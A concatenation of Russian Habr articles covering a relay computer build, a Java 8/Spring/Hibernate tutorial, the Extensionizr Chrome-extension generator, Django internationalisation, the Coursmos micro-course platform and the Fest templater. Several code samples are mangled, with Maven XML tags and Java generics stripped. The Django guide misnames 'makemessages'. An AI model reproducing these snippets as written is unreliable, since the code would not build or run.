Если по электронике будет принято решение что она безвозвратно утрачена, то попробую найти донора, либо — разработаю новую электронную начинку. Сделать плату управления пригоршней шаговиков — не самая сложная задача. Сложнее будет перевести с немецкого мануал и понять ТЗ. Конечно, эта машина заслуживает отдельной статьи по результатам оживления. Против нее пока — приоритет выполняемых работ.
Тесты
=====
Всех тех, кто дочитал до этого места — ждет награда в виде трещащих и жужжащих релейных блоков.
Для начала — попробуем подать на вход реле меандр, через транзисторный каскад:
*Рисунок 14: Скоростное тестирование герконового реле РЭС55. Желтый сигнал — на катушке, синий — на контактах*
Так как вход осциллографа имеет некоторую емкость и после размыкания контакта реле она остается в воздухе и начинается саморазряд, мы видим обратную экспоненту. На частоте 1,7кГц! Для реле! Для одного маленького герконового реле! Обычные глохнут на 20Гц или немного выше. На номинальной частоте в 100 Гц нарастающий и спадающий фронты примерно по 600мкс. Здесь они настолько мелкие(200мкс), поскольку в катушке на момент следующего включения еще остается энергия с предыдущего.
Подаем напряжение на блоки, на входы подрубаем переключатели от советских измерительных приборов.

*Рисунок 15: Блок сумматора и блок регистров в работе*
Оно считает! Круто.
Так это выглядело с места событий. Сначала я хотел переделать переключатели под 16-разрядные. Подключить индикаторы и на вход и на выход, но… Не удержался.
Ну и раз все работает, да и реле оказалось способно на безумные скорости, подаем меандр на линию переноса:
И врубаем 500Гц. Сумматор справляется, хотя по звуку этого не скажешь. На самом деле звук чистый, но конденсаторный микрофон считает иначе. Насколько мне известно, это самый быстрый релейный сумматор в мире.
Продолжение следует
===================

*Рисунок 16: Проектирование каркаса компьютера*
Постепенно собираются недостающие шесть штук защелок и начинает проектироваться каркас будущей машины. На чертеже шесть блоков на случай если не хватит 64 модуля на логику. А если хватит — место под нижний центральный блок останется пустым.
Одновременно с этим я пишу прошивку для платы памяти, дабы она могла заменить пока отсутствующий блок логики. Уже летом компьютер сможет исполнить свою первую программу.
Три компьютера???
-----------------
Да, три. Первый — текущий BrainfuckPC. Второй — пневмонический компьютер, с [кодовым названием FluidicPC](https://geektimes.ru/post/298765/).
**О третьем радиационно-стойком будущем монстре уже можно найти упоминания в интернете, но я не хочу распыляться между проектами и сначала хочу доделать текущий - анонса по нему пока не делаю.**

*Рисунок 17: Комутаторные декатроны А101, А102 и А103*
Хотя по этой картинке уже можно догадаться о чем будет идти речь.
ЗАЧЕЕЕЕМ????
------------

Ссылки
------
Весь проект продолжает быть полностью открытым. Посему основные ссылки по проекту:
1. [Репозиторий с принципиальными схемами и разводками печатных плат](https://github.com/radiolok/RelayComputer2). Там же находятся прошивки индикаторного модуля и платы памяти
2. [На этой страничке](https://hackaday.io/project/18599-brainfuck-relay-computer) я публикую еженедельные и не очень отчеты о том что было проделано. Сейчас вы читаете статью, чуть более чем полностью состоящую из этих заметок. С переводом, комментариями и дополнениями.
3. [Компилятор и эмулятор](https://github.com/radiolok/bfutils).
|
https://habr.com/ru/post/411145/
| null |
ru
| null |
# Java 8, Spring, Hibernate, SSP — начинаем играться
Совсем недавно вышла Java 8. И у меня возникло желание написать что-то с использованием новых плюшечек, которые дает 8-ерка.
Конкретно Лямбы, новый collection api, позволяющий работать с коллекциями в более функциональном стиле и default-методы в интерфейсах.
Статья является кратким обзором моего опыта по интегрированию Java 8, Spring MVC, Hibernate и SSP.
Кому интересно, прошу под кат.
#### Предисловие
Я долгое время(и все еще) продолжаю восхищаться языком Scala, но к сожалению, мне все еще мой пропитанный ынтырпрайзом мозг мешает перейти на чистую Scala.
В первую очередь из-за привязки ко внешним библиотекам (Hibernate, Spring, Spring MVC), к которым я до сих пор питаю слабость.
Я пытался их и использовать в Scala-проектах, но остается постоянное впечатление, что занимаешься постоянной расстановкой костылей и подпорок и не удается писать в Scala-стиле,
скорее пишешь на Java, но со Scala синтаксисом + костыли и подпорки в виде неявных преобразований Java-коллекций в Scala-коллекции и обратно.
Поэтому я решил пойти немного более «мягким» путем и использовать знакомый стек. Единственное изменение, к которому я пришел — использовать SSP(Scala Server Pages) вместо JSP(Java Server Pages),
что бы получить статическую поддержку на стороне View и не иметь сильной головной боли с тем,
что что-то ломается при рефакторинге и ты узнаешь это уже после деплоймента(когда какой-то блок тупо перестает отображаться либо что еще хуже подпортит данные в БД)
#### Начало
Итак, начнем.
Будем использовать мой любимый Maven.
Дадим Maven'у нампек, что проект у нас будет использовать Java 8:
```
...
...
org.apache.maven.plugins
maven-compiler-plugin
compile
compile
<\_source>1.8
1.8
...
...
```
Добавляем нужные зависимости на Spring(4-ой версии, который поддерживает изменения в новой версией JDK, а так же тянет библиотеку, которая умеет работать с байткодом, сгенерированной 8-ой Java'ой)/Hibernate и SSP. Все остальное по вкусу. Версии вынесены в «dependency management» секцию в parent pom'e.
```
...
org.springframework
spring-context
org.springframework
spring-context-support
org.springframework
spring-orm
org.springframework
spring-webmvc
org.hibernate
hibernate-core
org.hibernate
hibernate-entitymanager
org.hibernate.javax.persistence
hibernate-jpa-2.0-api
org.fusesource.scalate
scalate-core\_2.10
org.fusesource.scalate
scalate-spring-mvc\_2.10
...
```
Первая проблема, на которую натолкнулся — несовместимость Scala компилятора, который идет зависимостью с библиотекой «Scalate»(именно благодаря ей мы имеем поддержку SSP) с байт-кодом Java 8.
Пришлось явно прописать зависимость в проект на Scala компилятор, что бы все взлетело:
```
org.scala-lang
scala-compiler
2.10.4
```
//изначально хотел проапгрейдить зависимость до 2.11, но «кишки» сильно поменялись и в последней доступной версии Scalate (1.6.1) это пока что еще не поддержано.
Так же мы хотим, что бы наши SSP были прекомпилированы и мы узнали о проблеме при компиляции, а ни на продакшне.
Поэтому добавляем плагин для этого:
```
...
org.fusesource.scalate
maven-scalate-plugin\_2.10
1.6.1
org.scala-lang
scala-compiler
2.10.4
precompile
...
```
//как заметно, добавлен тот же хачек со Scala компилятором
#### Немного кода
Ну с конфигурацией почти все
Теперь можно начать баловаться с кодом и радоваться плюшкам JDK 8:
Мой базовый DAO:
```
public interface BaseDAO, ID extends Serializable> extends EntityManagerAware {
Class getEntityClass();
default void persist(T entity) {
if (entity.isNew()) {
entity.assignId();
}
getEntityManager().persist(entity);
getEntityManager().flush();
}
default T find(ID id) {
return getEntityManager().find(getEntityClass(), id);
}
default void delete(T entity) {
getEntityManager().remove(entity);
}
default List findByQuery(String jpqlQueryString) {
return findByQueryWithParams(jpqlQueryString, Collections.emptyMap());
}
default List findByQueryWithParams(String jpqlQueryString, Map params) {
TypedQuery query = getEntityManager().createQuery(jpqlQueryString, getEntityClass());
for (Map.Entry entry : params.entrySet()) {
query.setParameter(entry.getKey(), entry.getValue());
}
return query.getResultList();
}
}
```
К сожалению, без дополнптиельной прослойки в виде абстрактного класса обойтись не удалось:
```
public abstract class AbstractBaseDAO, ID extends Serializable> implements BaseDAO {
@PersistenceContext
EntityManager entityManager;
@Override
public EntityManager getEntityManager() {
return entityManager;
}
}
```
Конкретный интерфейс DAO:
```
public interface PersonDAO extends BaseDAO {
@Override
default Class getEntityClass() {
return Person.class;
}
List findAll();
}
```
Ну и соотвественно имплементация:
```
@Repository
public class PersonDAOImpl extends AbstractBaseDAO implements PersonDAO {
@Override
public List findAll() {
return findByQuery("select p from Person p");
}
}
```
В результате мы получаем CRUD для репозитория и, на мой взгляд, очищаем имплементацию от побочного шума.
//Конечно можно было использовать Spring Data JPA и тогда ручками CRUD вообще не пришлось бы писать, но некоторые вещи оттуда мне не нравятся: В случае вручную генерируемых/присвоенных ID он будет всегда делать merge вместо persist. Да и таким образом довольно проще контролировать поведение системы.
Так же избавляемся от нужды использовать сторонние библиотеки типа Guava, который позволяют писать в более функциональном стиле и получаем все из коробки:
```
List all = personService.findAll().stream().map(PersonForm::from).collect(Collectors.toList());
```
View для отображения списка:
```
<%@ val people: java.util.List[name.dargiri.web.controller.PeopleController.PersonForm]%>
People
======
| # | Username | Action |
| --- | --- | --- |
<% for(person <- people ) { %>
|
<%=person.id%>
|
<%=person.username%>
| [">Edit](<%=uri() |
[">Delete](<%=uri() |
<% } %>
```
Сборка проекта проста. В случае если вы выкачали мой проект и хотите его подеплоить в сервлет контейнер, скажем в Tomcat, то запустим:
*mvn -P=build clean package*
И видим как пре-компилируются наши SSP'шечки:
```
...
[INFO] --- maven-scalate-plugin_2.10:1.6.1:precompile (default) @ web ---
[INFO] Precompiling Scalate Templates into Scala classes...
[INFO] processing /Users/dionis/projects/spring-mvc-java8-web-app-template/web/src/main/webapp/WEB-INF/views/scalate/main/person.ssp
[INFO] processing /Users/dionis/projects/spring-mvc-java8-web-app-template/web/src/main/webapp/WEB-INF/views/scalate/main/people.ssp
[INFO] processing /Users/dionis/projects/spring-mvc-java8-web-app-template/web/src/main/webapp/WEB-INF/scalate/layouts/default.ssp
...
```
Так что если не дай бог что-то пошло не так и мы что-то поломали в них из того, что компилируется, то мы узнаем об этом сейчас, а не после деплоймента на dev/qa/staging/production environment.
В примере использовал Twitter Bootstrap, ибо нравится он мне.
**Скриншоты**Создание пользователя:
Список пользователей:
Редактирование пользователя:
Код примера:
[github.com/dargiri/spring-mvc-java8-web-app-template](https://github.com/dargiri/spring-mvc-java8-web-app-template)
В качестве бесплатного бонуса:
Тоже самое на Java 7:
[github.com/dargiri/spring-mvc-java-web-app-template](https://github.com/dargiri/spring-mvc-java-web-app-template)
Тоже самое на Scala:
[github.com/dargiri/spring-mvc-scala-web-app-template](https://github.com/dargiri/spring-mvc-scala-web-app-template)
#### И если вы все еще это читаете и вытащили себе код и хотите с ним поиграться.
Я предпочитаю запускать из-под IDE, а не пользоваться плагинами для IDE.
Поэтому в модуле web-app-launcher находим класс Launcher.
Если вы пользуетесь Idea, то все запустится без проблем.
Если вы пользуетесь Eclipse/Netbeans, то нужны некоторые манипуляции.
Для Eclipse — достать изначально Eclipse с поддержкой JDK 8: [www.eclipse.org/downloads/index-java8.php](https://www.eclipse.org/downloads/index-java8.php)
**P.P.S.** Пишите код и да пребудет с вами сила.
Далее для проекта нужно выбрать maven-профайл build.
И в классе Launcher значение переменной ***MULTI\_MODULE\_DEFAULT\_PATH*** сменить с «web/src/main/webapp» на "../web/src/main/webapp" либо на полный путь от корня вашей файловой системы.
#### Ссылки:
Apache Maven — [maven.apache.org](http://maven.apache.org/)
Scalate — [scalate.fusesource.org](http://scalate.fusesource.org/)
Scala — [www.scala-lang.org](http://www.scala-lang.org/)
Apache Tomcat — [tomcat.apache.org](http://tomcat.apache.org/)
Twitter Bootstrap — [getbootstrap.com](http://getbootstrap.com/)
Spring Data JPA — [projects.spring.io/spring-data-jpa](http://projects.spring.io/spring-data-jpa/)
Hibernate ORM — [hibernate.org/orm](http://hibernate.org/orm/)
JDK 8 — [www.oracle.com/technetwork/java/javase/downloads/jdk8-downloads-2133151.html](http://www.oracle.com/technetwork/java/javase/downloads/jdk8-downloads-2133151.html)
Spring — [projects.spring.io/spring-framework](http://projects.spring.io/spring-framework/)
|
https://habr.com/ru/post/222077/
| null |
ru
| null |
# Extensionizr — шаблонизатор дополнений для хрома
Привет хабравчане!
Увидев мой проект в блоге компании Zfort Group ([тут](http://habrahabr.ru/company/zfort/blog/160927/)) я решил поделится с вами обзором про проект и его реализацией.
Идея: быстро создать базовый шаблон для дополнений хрома, включая конфиг в manifest.json.
[Extensionizr.com](http://extensionizr.com) построен как веб-приложение, и на выходе генерирует zip архив.
Всё происходит на стороне клиента с помощью Javascript, включая архивацию.

#### Если нет, построй :
Решив, что пора написать новый пост на моем блоге, я зашeл в WordPress и начал думать, что писать.
Пока я решал что написать, я подумал что мне нужен новый плагин для некоторых функций WordPress, и я отправилася на поиски в Интернете.
После того как я нашел подходящий плагин, мне надо было его скачать а потом залить на мой сайт, и я захотел автоматизировать этот процесс.
Решив что могу написать для этого простенькое расширение для хрома, я начал планирование этого расширения.
Спустя 5 минут, я понял, что все расширения которые я когда либо писал, не находятся на этом компе. И мне не откуда скопировать файлы и изменить их по надобности, надо все писать заново.
#### Лампочка включилась!
И тут меня осенило, что если бы был проект как [Initializr.com](http://initializr.com/) от Johnatan Verrecchia, чтобы помочь мне получить шаблон для хром расширения, мне не надо было бы писать все с начала.
12 часов спустя, мой проект был готов!
#### Процесс
Сначала я пытался найти проект шаблонов для расширения хрома, и я действительно нашел пару, [здесь](https://github.com/mahemoff/chrome-boilerplate) и [здесь](http://github.com/groxx/Chrome-Extension-Boilerplate/).
Я вспомнил, что Initializr.com является проектом с открытым кодом, и понял, что можно базировать мою идею на нём, и я пошел на разведку.
Как оказалось, Initializr не так прост, он имеет кроме сайта, код на стороне сервера, на Java!
Я не знаю Java, так что я даже не пытался посмотреть, что там происходит, вместо этого, будучи энтузиастом client-side, я начал думать, может ли это быть построеным только с помощью HTML и JavaScript.
В конце концов, это 2012 год, и я могу наплевать на IE, потому что я могу только предположить, что у тех, кто хотят построить расширение для хрома, хром будет установлен.
#### Google I / O и Zip.js
Я вспомнил речь "[html5 can](http://www.htmlfivecan.com/)" от Эрика Бидельмана, где было демо работы с файловой системой (filesystem API), в котором можно было создать и скачать файлы при помощи Javascript.
К сожалению, в его проекте нельзя скачать файлы, а только загрузить и создать. А мне на исходе генерации нужен был zip-архив.
К счастью супер-талантливый [Gildas Lormeau](https://github.com/gildas-lormeau) написал [библиотеку Zip.js](https://github.com/gildas-lormeau/zip.js), который делала именно то, что мне было нужно!
Библиотека имеет 2 основные части. ZIP.js и ZIP-fs.js, причем последняя используется для прохода по структуре файлов и каталогов внутри архива.
Все что осталось это изучить основу API (демо были очень полезны, так как и тестовые файлы внутри файла zip.js), остальное было легко.
#### Как все это работает
Очень просто.
Я подготовил архив на основе тех двух шаблонов, в котором находятся все файлы и настройки, упомянутые в Extensionizr.
Потому как архив подготовлен заранее, из него надо стирать те вещи которые не нужны будут пользователю.
Как только Extensionizr загружается, я сразу же подгружаю архив при помощи zip.js.
```
function importZip(callback){
zipFs.importHttpContent("ext.zip", false, function() {
...
});
}, onerror);
};
```
После того как пользователь выбирает несколько вариантов, Extensionizr собирает создает список свойств для добавления и удаления из архива.
После того как все параметры собраны, и пользователь нажимает на кнопку скачивание файла, Extensionizr редактирует архив, удаляя не нужные больше файлы и редактирует manifest.json, и после того, генерирует Base64 этого архива, и вставляет его в параметр href тага <а>.
```
zipFs.exportData64URI(function (data) {
var clickEvent = document.createEvent("MouseEvent");
clickEvent.initMouseEvent("click", true, true, window, 0, 0, 0, 0, 0, false, false, false, false, 0, null);
downloadButton.href = data;
downloadButton.download = 'extensionizr_custom' + Date.now() + '.zip';
downloadButton.dispatchEvent(clickEvent);
event.preventDefault();
return false;
});
```
Чтоб инициировать диалог скачивания, в хроме существует параметр `Довольно просто нет?
#### Что дальше?
Весь проект занял немного больше чем 12 часов, и еще несколько часов ушло на документацию (можно поводить курсором над каждым параметром и посмотреть что он делает, или нажать на линк, который ведет на документацию гугл.)
Далее я планирую добавить возможность редактировать структуру файла, так как в настоящее время, структура основана на моих предпочтениях, и это не самый лучший вариант для всех.
Проект является открытым на Github, и я собираюсь его поддерживать, и буду очень рад, если он поможет любому разработчику скоротать время, даже минутку.
Буду рад услышать что вы думаете, и сделать проект еще лучше.`
|
https://habr.com/ru/post/161389/
| null |
ru
| null |
# Django: краткое руководство по интернационализации
Перевод приложения на разные языки и его локализация — это нечто такое, чем приходится заниматься всем разработчикам. В материале, перевод которого мы сегодня публикуем, представлено краткое руководство по интернационализации Django-приложений.
Часть того, о чём тут пойдёт речь, применимо к локализации любых Python-проектов. Разобрав основы, мы поговорим об ускорении работ по интернационализации. В частности — о применении платформы [Phrase](https://phrase.com/).
[](https://habr.com/ru/company/ruvds/blog/498452/)
Предполагается, что у читателя этого материала имеется работающее Django-приложение, и то, что у него установлен пакет `gettext` (установить его можно, например, командой `pip install gettext`). Если вы раньше не пользовались Django (популярным веб-фреймворком, основанным на Python), то вам, возможно, будет полезно сначала взглянуть на это [официальное руководство](https://docs.djangoproject.com/en/1.11/intro/tutorial01/), а потом вернуться к данной статье.
Базовые настройки рабочей среды
-------------------------------
Итак, представим, что у вас имеется Django-проект `mysite`, и приложение, называемое `polls`. Структура проекта должна выглядеть примерно так:
```
/
manage.py
mysite/
__init__.py
settings.py
urls.py
wsgi.py
polls/
migrations/
__init__.py
admin.py
models.py
tests.py
views.py
```
Первый шаг нашей работы заключается в проверке того, активирована ли опция интернационализации в конфигурации проекта. Для того чтобы это сделать, нужно внести следующие изменения в `mysite/settings.py`:
```
# mysite/settings.py
LANGUAGE_CODE = 'en-us'
TIME_ZONE = 'UTC'
USE_I18N = True
USE_L10N = True
USE_TZ = True
```
Интернационализация шаблонов
----------------------------
Теперь нужно пометить все строки, которые должны быть переведены на разные языки. Представим, что у вас имеется следующий файл шаблона `polls/templates/polls/index.html`:
```
Welcome to our site!
====================
Here you find polls.
```
Этот файл нужно переработать следующим образом:
```
{% load i18n %}
{% trans 'WelcomeHeading' %}
============================
{% trans 'WelcomeMessage' %}
```
Здесь мы импортировали пакет для локализации и заменили весь текст на конструкции вида `trans 'SomeTranslationKeyName'`. Кроме того, в качестве альтернативы такому подходу, можно воспользоваться текстами перевода, применяемыми по умолчанию, в виде ключей перевода. При таком подходе у вас всегда будет хороший текст, задаваемый по умолчанию, в том случае, если для некоего ключа не будет доступного перевода.
Интернационализация в Python-коде
---------------------------------
Если требуется локализовать строки, находящиеся внутри Python-кода (например, в файле `polls/views.py`), нужно импортировать в файл функцию `ugettext`. Ей, что вполне нормально, можно назначить псевдоним `_`. Вот как будет выглядеть локализованный вариант простой функции из файла `views.py`:
```
# polls/views.py
from django.http import HttpResponse
from django.utils.translation import ugettext as _
def index(request):
output = _('StatusMsg')
return HttpResponse(output)
```
Создание файлов перевода
------------------------
Теперь нужно создать файлы перевода для каждого варианта языковых настроек, которые мы хотим поддерживать. Для того чтобы это сделать, создадим директорию `polls/locale` и в директории `polls` выполним следующую команду:
```
django-admin makemessage -l de
```
Здесь `de` можно заменить на код локали для языка, который планируется добавить в приложение. В нашем примере выполнение этой команды приведёт к созданию `gettext`-файла `polls/locale/de/LC_MESSAGES/django.po` следующего содержания:
```
# polls/locale/de/LC_MESSAGES/django.po
...
#: templates/polls/index.html:3
msgid "WelcomeHeading"
msgstr ""
#: templates/polls/index.html:4
msgid "WelcomeMessage"
msgstr ""
```
Теперь в этот файл можно ввести переводы строк:
```
# polls/locale/de/LC_MESSAGES/django.po
...
#: templates/polls/index.html:3
msgid "WelcomeHeading"
msgstr "Willkommen auf unserer Seite!"
#: templates/polls/index.html:4
msgid "WelcomeMessage"
msgstr "Hier findet Ihr Umfragen."
```
Когда перевод будет готов — нужно всё скомпилировать, выполнив следующую команду:
```
$ django-admin compilemessages
```
Выполнять эту команду нужно, опять же, в директории `polls`.
Для того чтобы быстро проверить работоспособность перевода, нужно поменять код языка в файле `mysite/settings.py`. Например — так:
```
# mysite/settings.py
LANGUAGE_CODE = 'de'
```
Если теперь открыть приложение в браузере, оно должно быть переведено на немецкий язык.
Ускорение процесса локализации приложений с использованием Phrase
-----------------------------------------------------------------
Если вы используете Phrase для организации работ по локализации приложений, то вам, на самом деле, не нужно вручную создавать и редактировать \*.po-файлы! Вам достаточно создать и перевести ключи `WelcomeHeading` и `WelcomeMessage` в Phrase и использовать функцию экспорта для загрузки \*.po-файлов.
Если у вас установлено наше средство командной строки `Phrase Client`, то ваша работа упрощается ещё сильнее. Достаточно создать в корневой директории проекта конфигурационный файл `.phraseapp.yml` со следующим содержимым:
```
# .phraseapp.yml
phraseapp:
access_token:
project\_id:
file\_format: po
pull:
targets:
file: "polls/locale//LC\_MESSAGES/django.po
```
Затем надо выполнить в корневой директории проекта следующую команду:
```
phraseapp pull && django-admin compilemessages
```
Благодаря этому будут обновлены все переводы проекта.
Кроме того, ещё больше упростить работу может использование в вашем Django-проекте нашего редактора [In-Context Editor](https://help.phrase.com/help/translate-directly-on-your-website). Для этого достаточно установить `django-phrase` с помощью `pip`:
```
pip install django-phrase
```
Затем достаточно отредактировать шаблоны, при работе с которыми вы планируете использовать `In-Context-Editor`:
```
{% load i18n %}
{% load phrase_i18n %}
{% phrase_javascript %}
{% trans 'WelcomeHeading' %}
============================
{% trans 'WelcomeMessage' %}
```
Обратите внимание на то, что загрузка `phrase_i18n` должна выполняться после `i18n`.
И наконец, в конфигурационный файл нужно добавить следующее:
```
# mysite/settings.py
PHRASE_ENABLED = True
PHRASE_PROJECT_ID = 'YOUR_PROJECT_ID'
PHRASE_PREFIX = '{{__'
PHRASE_SUFFIX = '__}}'
```
После этого всё будет готово к работе.
Выбор локалей
-------------
Обычно разработчики приложений устанавливают локали, основываясь на параметрах браузера пользователя. Для того чтобы это сделать, нужно привести файл `mysite/settings.py` к следующему виду:
```
# mysite/settings.py
from django.utils.translation import ugettext_lazy as _
...
MIDDLEWARE_CLASSES = (
...,
'django.middleware.locale.LocaleMiddleware',
...,
)
...
LANGUAGE_CODE = 'en-us'
LANGUAGES = (
('en-us', _('English')),
('de', _('German')),
)
```
При таком подходе, если у пользователя будет локаль `German`, он увидит вариант перевода `de`. В противном случае в качестве перевода по умолчанию будет использоваться `en-us`. Проверить правильность работы этого механизма можно с помощью `curl`:
```
curl http://localhost:8000/polls -H "Accept-Language: de"
```
Эта команда должна вернуть примерно следующее:
```
Willkommen auf unserer Seite!
=============================
Hier findet Ihr Umfragen.
```
Итоги
-----
В этом материале мы рассмотрели основы интернационализации Django-приложений. Здесь же мы рассказали о сервисе Phrase, который способен ускорить и упростить работу. Надеемся, то, о чём вы узнали, вам пригодится.
**Уважаемые читатели!** Как вы подходите к интернационализации ваших Python-проектов?
[](https://ruvds.com/ru-rub/#order)
|
https://habr.com/ru/post/498452/
| null |
ru
| null |
# Coursmos. Первая платформа для обучения в формате микро-курсов
Резидент 2 цикла [стартап-инкубатора Happy Farm](http://happyfarm.com.ua), которому хочется сказать отдельное спасибо, именно благодаря акселерационной программе и привлечению множества менторов из Кремниевой долины, удалось буквально за месяц с нуля разработать новую концепцию обучения для поколения Твиттера – микро-курсы.
##### **Что же такое микро-курсы?**
Растущая быстрым темпами сфера онлайн обучения сталкивается с рядом проблем, одна из которых следующая — студенты не проходят онлайн курсы до конца. По данным из разных источников, процент отказов достигает 94%.
Почему люди теряют мотивацию и бросают? Наш ответ — слишком долго.
Длинные онлайн курсы предоставляют значительный объем знаний. Да, это так, но сейчас лишь автор решает сколько их необходимо вместить в курс.

Микро-курсОбычный онлайн курс
Можно ли реализовать более гибкий подход, когда пользователь изучает только то что ему интересно, при этом свободно ориентируясь в информационном пространстве? Напоминает интернет, не так ли?
Мы говорим не просто о сервисе, который делает то же самое, но лучше. Мы говорим о новом формате микро-курсов, который предоставляет ранее недоступные возможности как для студентов, так и для авторов.
**Студенты.**
1. Быстрое обучение.
Микро-курс представляет собой самостоятельную единицу знаний, которую можно освоить менее чем за час. Либо проходить микро-уроки, затрачивая на это всего по несколько минут. Человек не успевает потерять интерес и концентрацию. В течение короткого промежутка времени эффективность обучения максимальна. При этом человек знает заранее, что потратит всего несколько минут, поэтому позволяет себе отключиться от других дел и сконцентрироваться на обучении. В то же время, пройдя курс, он остается доволен достигнутым результатом. Удовольствие от завершения наступает гораздо быстрее и мотивирует к дальнейшему обучению, в отличие от обычных онлайн курсов, когда бросив несколько курсов, человек может потерять доверие к онлайн обучению в целом.
2. Серфинг.
Каждый урок каждого курса имеет ссылку на микро-курс, который является детализированной версией этого урока. Более детальный курс также может быть детализирован. Таким образом человек может каждую тему изучить настолько глубоко, насколько это интересно и необходимо в данный момент. Параллельно с расширениями автора могут присутствовать микро-курсы других авторов, на эту же тему. Это зависит от настроек аккаунта автора.
3. Микро-курсы по запросу.
Interest-driven learning and request-driven teaching. Если человек, просматривая урок, не обнаружил более детализированной версии, он может в один клик отправить запрос автору на создание более детализированного микро-курса и получить его в течение нескольких дней. Это как нажать лайк. Когда автор выпустит запрошенный микро-курс, запросивший получает уведомление и ссылку на него.
4. Сочетание бесплатного и недорогого контента.
Каждый микро-курс либо бесплатен либо стоит гораздо меньше чем обычный. Таким образом пользователь получает возможность платить только за те знания, которые ему нужны сейчас. С другой стороны, если микро-курс не подходит человеку, но поймет это гораздо быстрее и будет меньше жалеть о потраченном времени.
**Преподаватели.**
1. Быстрое и бесплатное создание обучающего контента.
Микро-курс может быть создан буквально на ходу или непосредственно во время работы. Достаточно иметь телефон. Уроки записываются на камеру, добавляются сопутствующие материалы, тесты. После загрузки, микро-курсы доступны как с мобильного приложения так и из веб. При этом стоимость создания такого курса близка к нулю. Это как Instagram для создания курсов, который позволяет создавать десятки микро-курсов.
2. Учебная программа, основанная на предпочтениях пользователя.
Уведомления «хочу еще» от студентов, видны автору, который на основе этих данных решает какой микро-курс создать следующим. Автор тратит свое время на создание курса, зная, сколько у него уже потребителей и имея возможность предполагать, сколько их прибавится за определенный промежуток времени.

3. Возможность растить свое дерево знаний.
Присоединяя одни микро-курсы к другим, автор выращивает свое дерево знаний, которое, в отличие от обычных курсов, является отражением его опыта в целом, и растет органически, вместе с автором.
4. Свежая информация.
Автор может обновлять курс хоть каждый день, в соответствии с последними тенденциями и учитывая обратную связь от студентов. Микро-курсы это живые объекты, благодаря исключительной простоте создания и редактирования, могут постоянно совершенствоваться и подстраиваться под ожидания пользователей.
5. Гибкая система монетизации.
Возможность создавать десятки микро-курсов дает простор для моделей продажи:
— бесплатные базовые курсы, платные расширения;
— курсы с бесплатными первыми уроками, полный курс платный;
— бесплатные курсы с платными дополнительными материалами;
— наборы курсов со скидкой и т.п.
6. Корпоративные знания.
Организации, внутри себя, могут выращивать свои собственные деревья знаний, участником создания которых может стать любой сотрудник. Не секрет, что множество знаний в организациях передаются от одного сотрудника к другому. Микро-курсы позволяют собрать, структурировать и сохранить эту информацию, являясь, таким образом, дополнительным высокоэффективным инструментом внутреннего обучения.
Формат микро-курсов позволяет невероятно упростить передачу знаний от человека к человеку. Мы уверены, что так же как Twitter открыл новую концепцию общения, Coursmos откроет новую страницу в онлайн обучении.
Знаете что-то полезное? Попробуйте сделать свой микро-курс, это просто. iOS приложение здесь: <https://itunes.apple.com/us/app/coursmos/id692934231?mt=8>
Всегда рады получить обратную связь. Спасибо.
**[Coursmos.com](http://Coursmos.com)**
|
https://habr.com/ru/post/198084/
| null |
ru
| null |
# Унификация дизайна со стороны бэкенда: JavaScript на сервере

В начале 2014 года к нам в отдел контентных проектов пришла задача унификации дизайна. Дизайнеры хотели единый стиль проектов и принципы работы интерфейсов. Это будет удобно пользователям, облегчит запуск новых проектов и редизайн существующих (более подробно об этом [писал](http://habrahabr.ru/company/mailru/blog/263221/) Юра Ветров). Команда фронтенда получит возможность использовать схожие компоненты верстки на разных проектах, что уменьшит время разработки и поддержки существующего функционала. Для команды бэкенда задача оказалась нетривиальной: большинство наших проектов написана на Perl (Template Toolkit), Недвижимость на PHP, Дети и Здоровье используют Django. Но от нас требовалось реализовать не только поддержку единого шаблонизатора, но и согласовать единый формат отдаваемых данных в шаблоны. Обилие подгружаемых AJAX-блочков требовало поддержку еще и клиентской шаблонизации.
Таким образом, задача унификации дизайна превратилась в задачу выбора единого шаблонизатора для Perl, Python, PHP и JS.
Первые шаги
===========
Задача казалась сложной и в полной мере не решаемой, мы стали искать разные варианты. Начали с готовых решений. Первой идеей было портировать шаблонизатор Django [Dotiac::DTL](http://search.cpan.org/~maluku/Dotiac-0.8/lib/Dotiac/DTL.pm) на Perl или [template toolkit](http://tt2.org/python/index.html) на Python. Template toolkit позволяет писать программную логику в шаблонах, это делает их непереносимыми на другие языки. Шаблоны Django значительно ограничивают программирование в шаблонах, но и от расширений в виде фильтров и своих тегов придется отказаться, либо дублировать логику на Perl и JS. Кроме того, неизвестно, насколько функциональны портированные версии. Таким образом, эта идея свелась к использованию базовых конструкций шаблонизатора (блоки условий if/else, циклов for, включений include). Для этого полноценный порт не нужен. А функционал, который хочется использовать, но нельзя по тем или иным причинам (например, не реализован на другом языке, либо реализован иначе), будет только мешать общему процессу. Поэтому до тестирования производительности мы так и не дошли. Эту идею отложили.
Вторая идея была использовать [Mustache](https://mustache.github.io/). Этот шаблонизатор доступен на множестве языков от популярных в вебе (PHP, Python, Perl, Ruby, JS) до весьма далеких от него (R, Bash, Delphi). Отсутствие логики в шаблонах поначалу даже привлекало: процесс подготовки данных для шаблонизации контролирует полностью бэкенд, никакой логики в самих шаблонах. Но это оказалось излишней крайностью. Подготовка данных показалась слишком трудоемкой, механизм инклюдов (partials) был неудобным, требовался сборщик шаблонов. Вместе с фразой «на мой взгляд, это кусок ада на земле» мы перестали рассматривать усы.
Еще была идея написать свой простой шаблонизатор на всех необходимых языках, либо мета-описание, из которого можно будет создавать нужные шаблоны. Задача выглядела трудоемкой, мы продолжили искать варианты.
Fest
====
[Fest](https://github.com/mailru/fest) — это шаблонизатор, компилирующий XML шаблоны в JavaScript функции. В то время у нас уже [был опыт](http://habrahabr.ru/company/mailru/blog/250783/) использования феста в мобильных версиях. Основное отличие от больших версий было в том, что в то время поисковые роботы уделяли мало внимания мобильным версиям, и мы могли позволить себе шаблонизацию полностью на клиенте, экономив при этом ресурсы сервера. Выглядело это следующим образом в HTML-странице:
```
document.write(fest[’news.xml’], context)
```
Где context — это сериализованные в JSON данные. Отрендеренный HTML выводился в страницу через document.write.
